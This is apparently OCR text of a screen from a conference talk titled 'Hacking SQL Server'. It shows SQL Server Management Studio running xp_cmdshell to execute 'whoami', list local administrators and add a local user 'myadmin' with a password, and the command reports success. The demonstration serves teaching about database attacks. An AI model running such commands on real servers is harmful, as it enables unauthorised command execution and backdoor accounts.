 Data
Community
SQL
Day
File Edit View Query Project Tools Window Help
New Query
master
Execute
Object Explorer
SQLQuery1.sql - SQL.master (app (55))*
Connect
SQL (SQL Server 15.0.1100.94 - app)
Databases
Security
Server Objects
Replication
PolyBase
Always On High Availability
Management
Integration Services Catalogs
SQL Server Agent (Agent XPs disabled)
XEvent Profiler
1 sp_configure
2
3 xp_cmdshell 'whoami'
4
5 xp_cmdshell 'net localgroup administrators'
6
7 xp_cmdshell 'net user /add myadmin P@ssw0rd'
100 %
Results Messages
output
1 The command completed successfully.
2 NULL
3 NULL
Query executed successfully.
SQL (15.0 CTP2.1) app (55) master 00:00:00 3 rows
Ready Ln 7 Col 1 Ch 1 INS
SQLDay
Michał Sadowski | Hacking SQL Server